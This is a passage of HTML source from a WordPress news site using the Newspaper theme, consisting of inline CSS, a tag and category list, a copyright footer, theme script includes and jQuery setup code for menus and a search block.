/* custom css */
.tdi_170{
                    vertical-align: baseline;
                
				    flex-grow: 1;
				}.tdi_170 > .wpb_wrapper,
				.tdi_170 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_170 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_170 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_170 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_172  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_172{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_172,
				.tdi_172 .tdc-inner-columns{
				    display: block;
				}.tdi_172 .tdc-inner-columns{
				    width: 100%;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_172,
				.tdi_172 .tdc-inner-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: flex-start;
				}.tdi_172 .tdc-inner-columns{
				    width: 100%;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_172,
				.tdi_172 .tdc-inner-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_172 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_172 {
	                    margin-left: -5px;
	                    margin-right: -5px;
	                }
	                .tdi_172 .vc_column_inner {
	                    padding-left: 5px;
	                    padding-right: 5px;
	                }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_172,
				.tdi_172 .tdc-inner-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: flex-start;
				}.tdi_172 .tdc-inner-columns{
				    width: 100%;
				}
}
</style><div class="vc_column_inner tdi_174  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_174{
                    vertical-align: baseline;
                }.tdi_174 .vc_column-inner > .wpb_wrapper,
				.tdi_174 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_174 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
div.tdi_174{
				    width: 200px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
div.tdi_174{
				    width: 200px !important;
				}
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_categories_tags tdi_175 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_175" >
<style>

/* inline tdc_css att */

.tdi_175{
margin-bottom:0px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_175{
margin-bottom:15px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_175{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_175{
margin-bottom:15px !important;
}
}

</style>
<style>
/* custom css */
.td_block_categories_tags .td-ct-item{
                  display: block;
                  position: relative;
                  padding: 0 10px 0 12px;
                  line-height: 30px;
                  color: #111;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.td_block_categories_tags .td-ct-item:hover{
                  color: #4db2ec;
                }.td_block_categories_tags .td-ct-item:before{
                  content: '';
                  display: block;
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  z-index: -1;
                }.td_block_categories_tags .td-ct-item-no{
                  float: right;
                }.td_block_categories_tags .td-ct-item-sep{
                  position: relative;
                }.td_block_categories_tags .td-ct-item:last-of-type .td-ct-text-sep,
                .td_block_categories_tags .td-ct-item-sep:last-child{
                  display: none;
                }.td_block_categories_tags .td-ct-item-sep-svg{
                  display: inline-flex;
                  align-items: center;
                  justify-content: center;
                }.td_block_categories_tags .td-ct-item-sep-svg svg{
                  height: auto;
                }.tdi_175 .td-ct-item{
					display: block;
				
					padding: 0px;
				}.tdi_175 .td-ct-item-sep svg{
					width: 14px;
				}.tdi_175 .td-ct-item-name{
					color: var(--kattmar-text);
				
					font-family:Prompt !important;font-size:16px !important;line-height:1.8 !important;font-weight:400 !important;text-transform:capitalize !important;
				}.tdi_175 .td-ct-item:hover .td-ct-item-name{
					color: var(--kattmar-secondary);
				}.tdi_175 .td-block-title a,
				.tdi_175 .td-block-title span{
					font-family:Prompt !important;
				}.tdi_175 .td-ct-item-no{
					font-family:Prompt !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_175 .td-ct-item-name{
					font-family:Prompt !important;font-size:14px !important;line-height:1.8 !important;font-weight:400 !important;text-transform:capitalize !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_175 .td-ct-item-name{
					font-family:Prompt !important;font-size:14px !important;line-height:1.8 !important;font-weight:400 !important;text-transform:capitalize !important;
				}
}
</style><div class="td-block-title-wrap"></div><div class="td-ct-wrap"><a href="http://metro.detik.in/index.php/tag/english-to-chinese/" class="td-ct-item"><span class="td-ct-item-name">english to chinese</span></a><a href="http://metro.detik.in/index.php/tag/instagram/" class="td-ct-item"><span class="td-ct-item-name">instagram</span></a><a href="http://metro.detik.in/index.php/tag/roblox/" class="td-ct-item"><span class="td-ct-item-name">roblox</span></a><a href="http://metro.detik.in/index.php/tag/reddit/" class="td-ct-item"><span class="td-ct-item-name">reddit</span></a><a href="http://metro.detik.in/index.php/tag/calculator/" class="td-ct-item"><span class="td-ct-item-name">calculator</span></a></div></div></div></div></div><div class="vc_column_inner tdi_177  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_177{
                    vertical-align: baseline;
                }.tdi_177 .vc_column-inner > .wpb_wrapper,
				.tdi_177 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_177 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_categories_tags tdi_178 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_178" >
<style>

/* inline tdc_css att */

.tdi_178{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_178 .td-ct-item{
					display: block;
				
					padding: 0px;
				}.tdi_178 .td-ct-wrap{
					text-align: right;
				}.tdi_178 .td-ct-item-sep svg{
					width: 14px;
				}.tdi_178 .td-ct-item-name{
					color: var(--kattmar-text);
				
					font-family:Prompt !important;font-size:16px !important;line-height:1.8 !important;font-weight:400 !important;
				}.tdi_178 .td-ct-item:hover .td-ct-item-name{
					color: var(--kattmar-secondary);
				}.tdi_178 .td-block-title a,
				.tdi_178 .td-block-title span{
					font-family:Prompt !important;
				}.tdi_178 .td-ct-item-no{
					font-family:Prompt !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_178 .td-ct-item-name{
					font-family:Prompt !important;font-size:14px !important;line-height:1.8 !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_178 .td-ct-item-name{
					font-family:Prompt !important;font-size:14px !important;line-height:1.8 !important;font-weight:400 !important;
				}
}
</style><div class="td-block-title-wrap"></div><div class="td-ct-wrap"><a href="http://metro.detik.in/index.php/category/lifestyle/" class="td-ct-item"><span class="td-ct-item-name">Lifestyle</span></a></div></div></div></div></div></div></div></div></div></div><div id="tdi_179" class="tdc-row stretch_row"><div class="vc_row tdi_180  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_180,
                .tdi_180 .tdc-columns{
                    min-height: 0;
                }.tdi_180,
				.tdi_180 .tdc-columns{
				    display: block;
				}.tdi_180 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_180{
position:relative;
}

.tdi_180 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_179_rand_style td-element-style" ><style>
.tdi_179_rand_style{
background-color:var(--accent-color) !important;
}
 </style></div><div class="vc_column tdi_182  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_182{
                    vertical-align: baseline;
                }.tdi_182 > .wpb_wrapper,
				.tdi_182 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_182 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_182 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_182 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_182{
padding-bottom:40px !important;
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_183 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_183" >
<style>
/* custom css */
.tdi_183{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_183 .tdm-descr{
                    color: var(--kattmar-text);
                
					font-family:Prompt !important;font-size:12px !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_183 .tdm-descr a{
                    color: var(--kattmar-secondary);
                }.tdi_183 .tdm-descr a:hover{
                    color: var(--kattmar-primary);
                }
</style><p class="tdm-descr">Copyright © tagDiv. Created with <a href="https://themeforest.net/item/newspaper/5489609">Newspaper Theme.</a></p></div></div></div></div></div></div></div>        </div>

    </div>
    <style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->


    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.5 (rara)
        Deploy mode: deploy
        
        uid: 690fd36d4af5c
    -->

    <script type='text/javascript' src='http://metro.detik.in/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='http://metro.detik.in/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=4173294bcf58591c4439ff8ccd792f1e' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='http://metro.detik.in/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.5' id='td-site-min-js'></script>
<script type='text/javascript' src='http://metro.detik.in/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<script type='text/javascript' id='tds_js_files_for_front-js-extra'>
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"4c384bf685","wpRestUrl":"http:\/\/metro.detik.in\/index.php\/wp-json\/","permalinkStructure":"\/index.php\/%year%\/%monthnum%\/%day%\/%postname%\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://metro.detik.in/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.3.1' id='tds_js_files_for_front-js'></script>
<script type='text/javascript' src='http://metro.detik.in/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=4173294bcf58591c4439ff8ccd792f1e' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_29';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_29');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_61';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"hidden","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"5px 0","all_modules_space":"10","show_form":"yes","f_title_font_family":"901","f_title_font_size":"14","f_title_font_line_height":"1.2","f_title_font_weight":"600","title_txt":"var(--kattmar-text)","title_txt_hover":"var(--kattmar-secondary)","image_height":"30","modules_category":"above","modules_category_padding":"0","f_cat_font_family":"901","f_cat_font_size":"10","f_cat_font_style":"","f_cat_font_weight":"800","f_cat_font_transform":"uppercase","f_cat_font_spacing":"0.5","cat_bg":"rgba(127,197,239,0)","cat_bg_hover":"rgba(127,197,239,0)","cat_txt":"var(--kattmar-primary)","cat_txt_hover":"var(--kattmar-text)","f_meta_font_family":"901","art_excerpt":"0","f_ex_font_family":"901","f_ex_font_size":"12","f_ex_font_line_height":"1.2","ex_txt":"var(--kattmar-text-accent)","hide_image":"yes","mc1_tl":"30","form_border":"0","results_msg_border":"0 0 4px","icon_padding":"2","tdicon":"td-icon-magnifier-big-rounded","tdc_css":"eyJhbGwiOnsicGFkZGluZy1sZWZ0IjoiMTUiLCJkaXNwbGF5IjoiIn0sInBvcnRyYWl0Ijp7InBhZGRpbmctbGVmdCI6IjEwIiwiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdF9tYXhfd2lkdGgiOjEwMTgsInBvcnRyYWl0X21pbl93aWR0aCI6NzY4fQ==","icon_color":"var(--kattmar-text-accent)","icon_color_h":"var(--kattmar-secondary)","form_padding":"0","form_shadow_shadow_size":"15","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,0,0,0.15)","input_shadow_shadow_color":"rgba(0,0,0,0)","btn_shadow_shadow_color":"rgba(0,0,0,0)","input_border":"0 0 1px 0","results_border":"0","toggle_txt_color":"var(--kattmar-text)","toggle_txt_color_h":"var(--kattmar-secondary)","f_toggle_txt_font_family":"901","f_toggle_txt_font_size":"16","f_toggle_txt_font_line_height":"1.2","f_toggle_txt_font_weight":"600","f_toggle_txt_font_spacing":"0.5","form_bg":"var(--accent-color)","arrow_color":"var(--kattmar-secondary)","input_color":"var(--kattmar-text)","placeholder_color":"var(--kattmar-text-accent)","input_bg":"var(--accent-color)","btn_bg":"var(--kattmar-secondary)","btn_bg_h":"var(--kattmar-primary)","btn_border_color_h":"var(--kattmar-primary)","btn_color":"var(--accent-color)","btn_color_h":"var(--accent-color)","btn_icon_color":"var(--accent-color)","btn_icon_color_h":"var(--accent-color)","f_input_font_family":"901","f_placeholder_font_family":"901","f_btn_font_family":"901","f_btn_font_size":"14","f_btn_font_transform":"uppercase","f_btn_font_spacing":"1","f_btn_font_weight":"400","f_btn_font_line_height":"1.2","f_input_font_size":"16","f_input_font_line_height":"1.2","f_input_font_weight":"600","f_input_font_spacing":"0.5","f_results_msg_font_family":"901","f_results_msg_font_size":"10","f_results_msg_font_spacing":"1","f_results_msg_font_transform":"uppercase","f_results_msg_font_weight":"400","f_results_msg_font_style":"normal","results_msg_color_h":"var(--kattmar-primary)","results_msg_bg":"var(--kattmar-accent)","results_bg":"var(--accent-color)","input_border_color":"var(--kattmar-accent)","meta_padding":"0","results_padding":"20px","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTYifQ==","form_border_color":"var(--kattmar-secondary)","btn_border_color":"var(--kattmar-secondary)","results_border_color":"var(--kattmar-secondary)","results_msg_border_color":"var(--kattmar-secondary)","block_type":"tdb_header_search","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_msg_padding":"","mc1_title_tag":"","mc1_el":"","results_limit":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_style":"","f_toggle_txt_font_transform":"","f_toggle_txt_":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","placeholder_opacity":"0","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_transform":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_style":"","f_btn_":"","results_msg_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_61","tdc_css_class":"tdi_61","tdc_css_class_style":"tdi_61_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_61');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_71';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_71');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_101';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"hidden","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"5px 0","all_modules_space":"10","show_form":"yes","f_title_font_family":"901","f_title_font_size":"14","f_title_font_line_height":"1.2","f_title_font_weight":"600","title_txt":"var(--kattmar-text)","title_txt_hover":"var(--kattmar-secondary)","image_height":"30","modules_category":"above","modules_category_padding":"0","f_cat_font_family":"901","f_cat_font_size":"10","f_cat_font_style":"","f_cat_font_weight":"800","f_cat_font_transform":"uppercase","f_cat_font_spacing":"0.5","cat_bg":"rgba(127,197,239,0)","cat_bg_hover":"rgba(127,197,239,0)","cat_txt":"var(--kattmar-primary)","cat_txt_hover":"var(--kattmar-text)","f_meta_font_family":"901","art_excerpt":"0","f_ex_font_family":"901","f_ex_font_size":"12","f_ex_font_line_height":"1.2","ex_txt":"var(--kattmar-text-accent)","hide_image":"yes","mc1_tl":"30","form_border":"0","results_msg_border":"0 0 4px","icon_padding":"2","tdicon":"td-icon-magnifier-big-rounded","tdc_css":"[base64]","icon_color":"var(--kattmar-text-accent)","icon_color_h":"var(--kattmar-secondary)","form_padding":"0","form_shadow_shadow_size":"15","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,0,0,0.15)","input_shadow_shadow_color":"rgba(0,0,0,0)","btn_shadow_shadow_color":"rgba(0,0,0,0)","input_border":"0 0 1px 0","results_border":"0","toggle_txt_color":"var(--kattmar-text)","toggle_txt_color_h":"var(--kattmar-secondary)","f_toggle_txt_font_family":"901","f_toggle_txt_font_size":"16","f_toggle_txt_font_line_height":"1.2","f_toggle_txt_font_weight":"600","f_toggle_txt_font_spacing":"0.5","form_bg":"var(--accent-color)","arrow_color":"var(--kattmar-secondary)","input_color":"var(--kattmar-text)","placeholder_color":"var(--kattmar-text-accent)","input_bg":"var(--accent-color)","btn_bg":"var(--kattmar-secondary)","btn_bg_h":"var(--kattmar-primary)","btn_border_color_h":"var(--kattmar-primary)","btn_color":"var(--accent-color)","btn_color_h":"var(--accent-color)","btn_icon_color":"var(--accent-color)","btn_icon_color_h":"var(--accent-color)","f_input_font_family":"901","f_placeholder_font_family":"901","f_btn_font_family":"901","f_btn_font_size":"14","f_btn_font_transform":"uppercase","f_btn_font_spacing":"1","f_btn_font_weight":"400","f_btn_font_line_height":"1.2","f_input_font_size":"16","f_input_font_line_height":"1.2","f_input_font_weight":"600","f_input_font_spacing":"0.5","f_results_msg_font_family":"901","f_results_msg_font_size":"10","f_results_msg_font_spacing":"1","f_results_msg_font_transform":"uppercase","f_results_msg_font_weight":"400","f_results_msg_font_style":"normal","results_msg_color_h":"var(--kattmar-primary)","results_msg_bg":"var(--kattmar-accent)","results_bg":"var(--accent-color)","input_border_color":"var(--kattmar-accent)","meta_padding":"0","results_padding":"20px","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTYifQ==","form_border_color":"var(--kattmar-secondary)","btn_border_color":"var(--kattmar-secondary)","results_border_color":"var(--kattmar-secondary)","results_msg_border_color":"var(--kattmar-secondary)","block_type":"tdb_header_search","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_msg_padding":"","mc1_title_tag":"","mc1_el":"","results_limit":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_style":"","f_toggle_txt_font_transform":"","f_toggle_txt_":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","placeholder_opacity":"0","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_transform":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_style":"","f_btn_":"","results_msg_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article 